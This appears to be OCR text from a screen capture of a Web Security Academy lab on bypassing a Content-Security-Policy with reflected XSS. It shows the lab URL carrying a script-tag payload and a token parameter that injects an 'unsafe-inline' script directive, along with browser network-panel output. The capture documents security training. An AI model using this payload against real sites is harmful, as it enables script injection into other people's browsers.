 1 2 3 4 22:05
Lab: Reflected XSS prote Reflected XSS protected Content-Security-Policy
https://0a74006f0399778b8154bbb200da009a.web-security-academy.net/?search=<script>alert(1)</script>&token=test;script-src-elem%20%27unsafe-inline%27
https://0a74006f0399778b8154bbb200da009a.web-security-academy.net/?search=<script>alert(1)</script>&token=test;script-src-elem %27unsafe-inline%27
https://0a74006f0399778b8154bbb200da009a.web-security-academy.net/?search=<script>alert(1)</script>&token=test;script-src-elem%20%27unsafe-inline%27 - Google Search
Web Se
Academ
Home
0 search results for ''
Search the blog... Search
< Back to Blog
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies
Blocked requests 3rd-party requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms
Name Status Type Initiator Size Time
academyLabHeader 101 websocket labHeader.js:12 0 B Pending
?search=%3Cscript%3Ealert(1)%3C/scri... 200 document Other 1.2 kB 3.47 s
academyLabHeader.css 200 stylesheet ?search=%3Cscript%3 (memory ... 0 ms
labsBlog.css 200 stylesheet ?search=%3Cscript%3 (memory ... 0 ms
labHeader.js 200 script ?search=%3Cscript%3 (memory ... 0 ms
logoAcademy.svg 200 svg+xml academyLabHeader.css (memory ... 0 ms
ps-lab-notsolved.svg 200 svg+xml academyLabHeader.css (memory ... 0 ms
csp-report?token=test 200 text/plain ?search=%3Cscript%3 473 B 301 ms
8 requests 1.7 kB transferred 43.3 kB resources Finish: 3.82 s DOMContentLoaded: 3.50 s Load: 3.51 s